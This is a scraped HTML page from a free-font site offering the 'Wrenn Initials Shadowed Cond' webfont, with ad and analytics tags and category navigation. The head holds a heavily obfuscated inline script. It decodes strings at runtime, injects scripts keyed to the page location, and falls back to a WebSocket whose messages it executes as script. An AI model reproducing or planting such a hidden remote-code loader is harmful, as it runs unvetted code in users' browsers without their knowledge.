

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webfonts.ffonts.net/Wrenn-Initials-Shadowed-Cond.font.download
body_size: 13341
content:
<!doctype html>
<html  lang="en">
<head>
  <meta charset="UTF-8">
  <title>Wrenn Initials Shadowed Cond WebFont | Download for Free - F</title>
  <meta name="description" content="Download and install the Wrenn Initials Shadowed Cond webfont for free from FFonts.net. ✔️ This webfont has been downloaded 200+ times." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Wrenn Initials Shadowed Cond WebFont" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Wrenn-Initials-Shadowed-Cond.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/W/R/Wrenn-Initials-Shadowed-Cond.webp" /> 
<meta property="og:site_name" content="Wrenn Initials Shadowed Cond WebFont" />	
<meta property="fb:admins" content="1050048428"/>	<link rel="preload" as="image" href="https://d144mzi0q5mijx.cloudfront.net/img/A/L/Alison-Regular.webp">


<link rel="canonical" href="https://webfonts.ffonts.net/Wrenn-Initials-Shadowed-Cond.font" />

<script>
(window.requestIdleCallback||function(cb){setTimeout(cb,1)})(function(){
  var l=document.createElement('link');
  l.rel='stylesheet';
  l.href='https://webfonts.ffonts.net/index.php?p=csss&id=862,3898,3899,3900,';
  document.head.appendChild(l);
});
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Images & Symbols","item":"https://www.ffonts.net/Images-Symbols.html"},{"@type":"ListItem","position":3,"name":"Wrenn Initials Shadowed Cond WebFont"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://webfonts.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D WebFonts">3D WebFonts</a></li><li><a href="/50s.html"  title="50s WebFonts">50s WebFonts</a></li><li><a href="/60s.html"  title="60s WebFonts">60s WebFonts</a></li><li><a href="/80s.html"  title="80s WebFonts">80s WebFonts</a></li><li><a href="/Antiques.html"  title="Antiques WebFonts">Antiques WebFonts</a></li><li><a href="/Art-Deco.html"  title="Art Deco WebFonts">Art Deco WebFonts</a></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau WebFonts">Art Nouveau WebFonts</a></li><li><a href="/Asian.html"  title="Asian WebFonts">Asian WebFonts</a></li><li><a href="/athletic.html"  title="Athletic WebFonts">Athletic WebFonts</a></li><li><a href="/Basic.html"  title="Basic WebFonts">Basic WebFonts</a></li><li><a href="/Broken.html"  title="Broken WebFonts">Broken WebFonts</a></li><li><a href="/bubble-letter.html"  title="Bubble Letter WebFonts">Bubble Letter WebFonts</a></li><li><a href="/Calligraphic.html"  title="Calligraphic WebFonts">Calligraphic WebFonts</a></li><li><a href="/Capitals.html"  title="Capitals WebFonts">Capitals WebFonts</a></li><li><a href="/Cars.html"  title="Cars WebFonts">Cars WebFonts</a></li><li><a href="/Cartoon.html"  title="Cartoon WebFonts">Cartoon WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) WebFonts">Christmas (Xmas) WebFonts</a></li><li><a href="/Classic.html"  title="Classic WebFonts">Classic WebFonts</a></li><li><a href="/Comic.html"  title="Comic WebFonts">Comic WebFonts</a></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer WebFonts">Computer WebFonts</a></li><li><a href="/Crazy.html"  title="Crazy WebFonts">Crazy WebFonts</a></li><li><a href="/Curly.html"  title="Curly WebFonts">Curly WebFonts</a></li><li><a href="/Decorative.html"  title="Decorative WebFonts">Decorative WebFonts</a></li><li><a href="/Dingbats.html"  title="Dingbats WebFonts">Dingbats WebFonts</a></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded WebFonts">Distorted Eroded WebFonts</a></li><li><a href="/Dotted.html"  title="Dotted WebFonts">Dotted WebFonts</a></li><li><a href="/Drippy.html"  title="Drippy WebFonts">Drippy WebFonts</a></li><li><a href="/Easter.html"  title="Easter WebFonts">Easter WebFonts</a></li><li><a href="/Famous.html"  title="Famous WebFonts">Famous WebFonts</a></li><li><a href="/Fancy.html"  title="Fancy WebFonts">Fancy WebFonts</a></li><li><a href="/Farsi.html"  title="Farsi WebFonts">Farsi WebFonts</a></li><li><a href="/Foreign.html"  title="Foreign WebFonts">Foreign WebFonts</a></li><li><a href="/Formal.html"  title="Formal WebFonts">Formal WebFonts</a></li><li><a href="/Funky.html"  title="Funky WebFonts">Funky WebFonts</a></li><li><a href="/Futuristic.html"  title="Futuristic WebFonts">Futuristic WebFonts</a></li><li><a href="/Gothic.html"  title="Gothic WebFonts">Gothic WebFonts</a></li><li><a href="/Graffiti.html"  title="Graffiti WebFonts">Graffiti WebFonts</a></li><li><a href="/Halloween.html"  title="Halloween WebFonts">Halloween WebFonts</a></li><li><a href="/Handwritten.html"  title="Handwritten WebFonts">Handwritten WebFonts</a></li><li><a href="/Hi-tech.html"  title="Hi-tech WebFonts">Hi-tech WebFonts</a></li><li><a href="/Hindi.html"  title="Hindi WebFonts">Hindi WebFonts</a></li><li><a href="/Holiday.html"  title="Holiday WebFonts">Holiday WebFonts</a></li><li><a href="/Horror.html"  title="Horror WebFonts">Horror WebFonts</a></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols WebFonts">Images &amp; Symbols WebFonts</a></li><li><a href="/Industrial.html"  title="Industrial WebFonts">Industrial WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids WebFonts">Kids WebFonts</a></li><li><a href="/Messy.html"  title="Messy WebFonts">Messy WebFonts</a></li><li><a href="/Military.html"  title="Military WebFonts">Military WebFonts</a></li><li><a href="/Miscellaneous.html"  title="Miscellaneous WebFonts">Miscellaneous WebFonts</a></li><li><a href="/Modern.html"  title="Modern WebFonts">Modern WebFonts</a></li><li><a href="/Movie.html"  title="Movie WebFonts">Movie WebFonts</a></li><li><a href="/Musical.html"  title="Musical WebFonts">Musical WebFonts</a></li><li><a href="/Non-Latin.html"  title="Non-Latin WebFonts">Non-Latin WebFonts</a></li><li><a href="/Old-fashioned.html"  title="Old Fashioned WebFonts">Old Fashioned WebFonts</a></li><li><a href="/Outline.html"  title="Outline WebFonts">Outline WebFonts</a></li><li><a href="/Pixel.html"  title="Pixel WebFonts">Pixel WebFonts</a></li><li><a href="/Professional.html"  title="Professional WebFonts">Professional WebFonts</a></li><li><a href="/Quirky.html"  title="Quirky WebFonts">Quirky WebFonts</a></li><li><a href="/Regular.html"  title="Regular WebFonts">Regular WebFonts</a></li><li><a href="/Retro.html"  title="Retro WebFonts">Retro WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock WebFonts">Rock WebFonts</a></li><li><a href="/Round.html"  title="Round WebFonts">Round WebFonts</a></li><li><a href="/Sans-Serif.html"  title="Sans Serif WebFonts">Sans Serif WebFonts</a></li><li><a href="/Sci-fi.html"  title="Sci-fi WebFonts">Sci-fi WebFonts</a></li><li><a href="/Script.html"  title="Script WebFonts">Script WebFonts</a></li><li><a href="/Serif.html"  title="Serif WebFonts">Serif WebFonts</a></li><li><a href="/sports.html"  title="Sports WebFonts">Sports WebFonts</a></li><li><a href="/Stencil.html"  title="Stencil WebFonts">Stencil WebFonts</a></li><li><a href="/Stylish.html"  title="Stylish WebFonts">Stylish WebFonts</a></li><li><a href="/Technical.html"  title="Technical WebFonts">Technical WebFonts</a></li><li><a href="/TV-show.html"  title="TV Show WebFonts">TV Show WebFonts</a></li><li><a href="/Typewriter.html"  title="Typewriter WebFonts">Typewriter WebFonts</a></li><li><a href="/Uncategorized.html"  title="Uncategorized WebFonts">Uncategorized WebFonts</a></li><li><a href="/Valentine.html"  title="Valentine&#039;s Day WebFonts">Valentine&#039;s Day WebFonts</a></li><li><a href="/Wavy.html"  title="Wavy WebFonts">Wavy WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 WebFonts">Web 2.0 WebFonts</a></li><li><a href="/Western.html"  title="Western WebFonts">Western WebFonts</a></li><li><a href="/Wild.html"  title="Wild WebFonts">Wild WebFonts</a></li><li><a href="/Wood.html"  title="Wood WebFonts">Wood WebFonts</a></li><li><a href="/top-fonts.html" title="Top WebFonts">Top WebFonts</a></li><li><a href="/new-fonts.html" title="New WebFonts">New WebFonts</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,543</strong> WebFonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,144,101</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="New WebFonts">New WebFonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Top WebFonts">Top WebFonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Search for..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
